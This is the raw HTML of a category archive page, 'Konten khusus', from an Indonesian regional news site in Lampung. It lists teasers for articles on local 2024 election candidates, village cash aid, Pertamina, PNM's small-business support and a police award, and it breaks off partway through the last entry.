	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end">Konten khusus</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Kategori: <span>Konten khusus</span></h1>			</header><!-- .page-header -->

			
				
<article id="post-49125" class="post-49125 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2024/11/14/aryodhia-sosok-to-the-point-sedikit-bicara-banyak-bekerja/" rel="bookmark">Aryodhia Sosok To The Point: Sedikit Bicara Banyak Bekerja</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2024/11/14/aryodhia-sosok-to-the-point-sedikit-bicara-banyak-bekerja/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-14T17:26:01+07:00">14 November 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2024/11/14/aryodhia-sosok-to-the-point-sedikit-bicara-banyak-bekerja/"><img width="300" height="214" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020-300x214.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020-300x214.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020-1024x731.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020-768x549.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020-350x250.jpg 350w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241114-WA0020.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Bandar Lampung &#8211; Pagi menjelang siang ini terik matahari seperti tak bersahabat, membakar kulit tanpa pelindung diatas Ojek Online yang fokus dengan google map dan mengendalikan motornya. Google map mengarah ke Jalan Kaca Piring di <a href="https://suryaandalas.co.id/2024/11/14/aryodhia-sosok-to-the-point-sedikit-bicara-banyak-bekerja/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2024/11/14/aryodhia-sosok-to-the-point-sedikit-bicara-banyak-bekerja/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-48952" class="post-48952 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2024/11/07/cawagub-dr-jihan-nurlela-camping-di-temiangan-hill-grebek-pasar-hingga-dialog-petani-di-lampung-barat/" rel="bookmark">Cawagub dr. Jihan Nurlela Camping di Temiangan Hill, Grebek Pasar, Hingga Dialog Petani di Lampung Barat</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2024/11/07/cawagub-dr-jihan-nurlela-camping-di-temiangan-hill-grebek-pasar-hingga-dialog-petani-di-lampung-barat/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-07T18:35:01+07:00">7 November 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2024/11/07/cawagub-dr-jihan-nurlela-camping-di-temiangan-hill-grebek-pasar-hingga-dialog-petani-di-lampung-barat/"><img width="300" height="200" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041-300x200.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041-1024x682.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041-768x511.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041-370x246.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241107-WA0041.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Lampung Barat – Bukannya bermalam di hotel, Calon wakil gubernur Lampung dr. Jihan Nurlela memilih untuk camping di Bukit Temiangan atau dikenal Temiangan Hill, tepatnya Desa Tri Mulyo, Kecamatan Gedung Surian, Kabupaten Lampung Barat. Cawagub <a href="https://suryaandalas.co.id/2024/11/07/cawagub-dr-jihan-nurlela-camping-di-temiangan-hill-grebek-pasar-hingga-dialog-petani-di-lampung-barat/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2024/11/07/cawagub-dr-jihan-nurlela-camping-di-temiangan-hill-grebek-pasar-hingga-dialog-petani-di-lampung-barat/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-48460" class="post-48460 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2024/10/16/sederhana-religi-dan-visioner-sosok-calon-wakil-walikota-bandar-lampung-aryodhia-febriansyah-szp/" rel="bookmark">Sederhana Religi dan Visioner Sosok Calon Wakil Walikota Bandar Lampung Aryodhia Febriansyah SZP</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2024/10/16/sederhana-religi-dan-visioner-sosok-calon-wakil-walikota-bandar-lampung-aryodhia-febriansyah-szp/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-16T12:50:51+07:00">16 Oktober 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2024/10/16/sederhana-religi-dan-visioner-sosok-calon-wakil-walikota-bandar-lampung-aryodhia-febriansyah-szp/"><img width="300" height="226" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241016-WA0007-300x226.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241016-WA0007-300x226.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241016-WA0007-332x250.jpg 332w, https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241016-WA0007.jpg 388w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Bandar Lampung &#8211; Aryhodia Febriansyah Pagaralam SZP, atau dengan nama lengkap Ir Hi Aryodhia Febriansyah SZP, SH, adalah putra kedua dari mantan Gubernur Lampung dua periode Komjen (P) Sjcahroedin Zanial Pagaralam. Kak Yodhia (sapaan akrabnya) <a href="https://suryaandalas.co.id/2024/10/16/sederhana-religi-dan-visioner-sosok-calon-wakil-walikota-bandar-lampung-aryodhia-febriansyah-szp/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2024/10/16/sederhana-religi-dan-visioner-sosok-calon-wakil-walikota-bandar-lampung-aryodhia-febriansyah-szp/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-39800" class="post-39800 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2023/01/17/pnm-berhasil-berdayakan-dan-beri-pendampingan-pada-umkm-di-indonesia/" rel="bookmark">PNM Berhasil Berdayakan dan Beri Pendampingan pada UMKM di Indonesia</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2023/01/17/pnm-berhasil-berdayakan-dan-beri-pendampingan-pada-umkm-di-indonesia/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-17T19:30:09+07:00">17 Januari 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2023/01/17/pnm-berhasil-berdayakan-dan-beri-pendampingan-pada-umkm-di-indonesia/"><img width="300" height="279" src="https://suryaandalas.co.id/wp-content/uploads/2023/01/IMG-20230117-WA0125-300x279.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/01/IMG-20230117-WA0125-300x279.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/01/IMG-20230117-WA0125-269x250.jpg 269w, https://suryaandalas.co.id/wp-content/uploads/2023/01/IMG-20230117-WA0125.jpg 574w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>BANDAR LAMPUNG – PT Permodalan Nasional Madani (PNM) melalui Divisi Pengembangan Kapasitas Usaha (PKU) berhasil memberdayakan dan memberikan pendampingan kepada UMKM di Indonesia melalui program PKU. Selama tahun 2022, PNM PKU telah mendampingi UMKM binaannya <a href="https://suryaandalas.co.id/2023/01/17/pnm-berhasil-berdayakan-dan-beri-pendampingan-pada-umkm-di-indonesia/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2023/01/17/pnm-berhasil-berdayakan-dan-beri-pendampingan-pada-umkm-di-indonesia/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-34633" class="post-34633 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2022/02/17/pertamina-patra-niaga-sumbagsel-gerak-cepat-respon-masukkan-masyarakat/" rel="bookmark">Pertamina Patra Niaga Sumbagsel Gerak Cepat Respon Masukkan Masyarakat</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2022/02/17/pertamina-patra-niaga-sumbagsel-gerak-cepat-respon-masukkan-masyarakat/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-17T18:06:14+07:00">17 Februari 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2022/02/17/pertamina-patra-niaga-sumbagsel-gerak-cepat-respon-masukkan-masyarakat/"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2022/02/IMG-20220217-WA0070-300x225.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2022/02/IMG-20220217-WA0070-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2022/02/IMG-20220217-WA0070-768x577.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2022/02/IMG-20220217-WA0070-333x250.jpg 333w, https://suryaandalas.co.id/wp-content/uploads/2022/02/IMG-20220217-WA0070.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Lampung – Tim Pertamina Patra Niaga Sumbagsel bergerak cepat setelah mendapat laporan dari masyarakat dan langsung melakukan peninjauan dan pengecekan di SPBU yang dimaksud. Area Manager Communication, Relation &amp; CSR Sumbagsel Tjahyo Nikho Indrawan mengatakan <a href="https://suryaandalas.co.id/2022/02/17/pertamina-patra-niaga-sumbagsel-gerak-cepat-respon-masukkan-masyarakat/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2022/02/17/pertamina-patra-niaga-sumbagsel-gerak-cepat-respon-masukkan-masyarakat/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-34459" class="post-34459 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2022/01/04/desa-srigading-realisasi-dd-ratusan-juta/" rel="bookmark">Desa Srigading Realisasi DD Ratusan Juta</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2022/01/04/desa-srigading-realisasi-dd-ratusan-juta/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-04T10:48:26+07:00">4 Januari 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2022/01/04/desa-srigading-realisasi-dd-ratusan-juta/"><img width="300" height="169" src="https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005-300x169.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005-1024x577.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005-768x433.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2022/01/IMG-20220104-WA0005.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Lampung Timur &#8211; Program unggulan Presiden RI dana desa (DD) untuk pembangunan dan peningkatan ekonomi Desa Srigading, Labuhan Maringgai, Lampung Timur, Lampung terealisasi sebesar Rp703.421.000 Realisasi tersebut diperuntukan pada bantuan langsung tunai (BLT) pembangunan icon, <a href="https://suryaandalas.co.id/2022/01/04/desa-srigading-realisasi-dd-ratusan-juta/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2022/01/04/desa-srigading-realisasi-dd-ratusan-juta/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-34315" class="post-34315 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2021/12/17/pekon-bandar-dalam-bangkunat-bagikan-blt-dd-pada-35-kk/" rel="bookmark">Pekon Bandar Dalam Bangkunat Bagikan BLT DD Pada 35 KK</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2021/12/17/pekon-bandar-dalam-bangkunat-bagikan-blt-dd-pada-35-kk/" rel="bookmark"><time class="entry-date published" datetime="2021-12-17T14:33:23+07:00">17 Desember 2021</time><time class="updated" datetime="2021-12-19T15:57:56+07:00">19 Desember 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2021/12/17/pekon-bandar-dalam-bangkunat-bagikan-blt-dd-pada-35-kk/"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008-300x225.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008-1024x768.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008-768x576.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008-333x250.jpg 333w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211217-WA0008.jpg 1040w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Pesisir Barat – Pekon (desa) Bandar Dalam kecamatan Bangkunat, Pesisir Barat, Lampung bagikan bantuan langsung tunai dana desa (BLTDD) Kamis (16/12/2021). &nbsp; Penyaluran bantuan itu untuk 35 kepala keluarga sebagai penerima manfaat, untuk bulan November-Desember <a href="https://suryaandalas.co.id/2021/12/17/pekon-bandar-dalam-bangkunat-bagikan-blt-dd-pada-35-kk/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2021/12/17/pekon-bandar-dalam-bangkunat-bagikan-blt-dd-pada-35-kk/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-34338" class="post-34338 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2021/12/15/pekon-way-tias-bangkunat-salurkan-blt-dd-pada-puluhan-warga/" rel="bookmark">Pekon Way Tias Bangkunat Salurkan BLT DD Pada Puluhan Warga</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2021/12/15/pekon-way-tias-bangkunat-salurkan-blt-dd-pada-puluhan-warga/" rel="bookmark"><time class="entry-date published" datetime="2021-12-15T15:31:19+07:00">15 Desember 2021</time><time class="updated" datetime="2021-12-19T15:32:20+07:00">19 Desember 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2021/12/15/pekon-way-tias-bangkunat-salurkan-blt-dd-pada-puluhan-warga/"><img width="300" height="260" src="https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211219-WA0009-300x260.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211219-WA0009-300x260.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211219-WA0009-289x250.jpg 289w, https://suryaandalas.co.id/wp-content/uploads/2021/12/IMG-20211219-WA0009.jpg 755w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

							<p>Pesisir Barat – Pekon (desa) Way Tias kecamatan Bangkunat , Pesisir Barat, Lampung bagikan bantuan langsung tunai dana desa (BLT DD) Senin (13/12/2021). Penyaluran bantuan itu untuk 20 kepala keluarga sebagai penerima manfaat, untuk bulan <a href="https://suryaandalas.co.id/2021/12/15/pekon-way-tias-bangkunat-salurkan-blt-dd-pada-puluhan-warga/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2021/12/15/pekon-way-tias-bangkunat-salurkan-blt-dd-pada-puluhan-warga/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-30153" class="post-30153 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2021/01/27/alumni-universitas-teknokrat-indonesia-banyak-diterima-sebagai-asn/" rel="bookmark">Alumni Universitas Teknokrat Indonesia Banyak Diterima Sebagai ASN</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2021/01/27/alumni-universitas-teknokrat-indonesia-banyak-diterima-sebagai-asn/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-27T03:59:41+07:00">27 Januari 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2021/01/27/alumni-universitas-teknokrat-indonesia-banyak-diterima-sebagai-asn/"><img width="169" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2021/01/IMG-20210127-WA0000-169x300.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2021/01/IMG-20210127-WA0000-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2021/01/IMG-20210127-WA0000-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2021/01/IMG-20210127-WA0000-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2021/01/IMG-20210127-WA0000.jpg 581w" sizes="(max-width: 169px) 100vw, 169px" /></a>
					
		<div class="entry-content">

							<p>Bandar Lampung – Lulusan Universitas Teknokrat Indonesia (UTI) banyak diterima di perbankan, UTI adalah salah satu PTS Terbaik di Lampung, ternyata banyak juga diterima sebagai Aparatur Sipil Negara (ASN) atau PNS di berbagai instansi Pemerintah. <a href="https://suryaandalas.co.id/2021/01/27/alumni-universitas-teknokrat-indonesia-banyak-diterima-sebagai-asn/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2021/01/27/alumni-universitas-teknokrat-indonesia-banyak-diterima-sebagai-asn/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28210" class="post-28210 post type-post status-publish format-standard has-post-thumbnail hentry category-konten-khusus">
		<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://suryaandalas.co.id/2020/07/28/kapolda-sumut-borong-penghargaan-polisi-selebriti/" rel="bookmark">Kapolda Sumut Borong Penghargaan  Polisi Selebriti</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://suryaandalas.co.id/2020/07/28/kapolda-sumut-borong-penghargaan-polisi-selebriti/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-28T03:20:00+07:00">28 Juli 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

												<a href="https://suryaandalas.co.id/2020/07/28/kapolda-sumut-borong-penghargaan-polisi-selebriti/"><img width="300" height="200" src="https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001-300x200.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001-768x512.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001-1024x682.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001-370x247.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2020/07/IMG-20200728-WA0001.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>
					
		<div class="entry-content">

